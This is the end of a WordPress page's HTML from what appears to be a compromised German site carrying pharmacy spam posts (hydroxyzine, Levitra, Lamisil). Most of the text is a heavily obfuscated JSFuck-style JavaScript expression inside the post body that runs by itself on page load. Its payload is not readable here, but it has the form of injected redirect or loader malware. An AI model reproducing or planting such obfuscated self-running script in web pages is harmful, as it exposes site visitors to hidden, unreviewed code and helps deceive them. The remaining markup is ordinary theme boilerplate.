+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[!+[]+!+[]]+$[3]+$[24]+$[13]+$[25]+$[25]+$[14]+$[13]+(!![]+[])[!+[]+!+[]]+$[24]+$[26]+$[13]+(![]+[])[+[]]+$[27]+$[27]+$[26]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[50]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="https://van-houte.de/achat-hydroxyzine-en-ligne-securise-comprime-de-atarax" rel="bookmark"><time class="entry-date published" datetime="2020-11-13T09:42:12+00:00">November 13, 2020</time><time class="updated" datetime="2020-11-13T09:42:34+00:00">November 13, 2020</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="https://van-houte.de/author/root_012">root_012</a></span></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://van-houte.de/levitra-oral-jelly-pharmacie-en-ligne-france-livraison-belgique" rel="prev"><span class="meta-nav" aria-hidden="true">Zurück</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">Levitra Oral Jelly Pharmacie En Ligne France Livraison Belgique</span></a></div><div class="nav-next"><a href="https://van-houte.de/prix-du-lamisil-en-belgique-marques-et-generics-pharmacie-approuve" rel="next"><span class="meta-nav" aria-hidden="true">Weiter</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">Prix du Lamisil en Belgique | Marques Et Generics | Pharmacie Approuvé</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Stolz präsentiert von WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='https://van-houte.de/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Untermen\u00fc anzeigen<\/span>","collapse":"<span class=\"screen-reader-text\">Untermen\u00fc verbergen<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://van-houte.de/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>
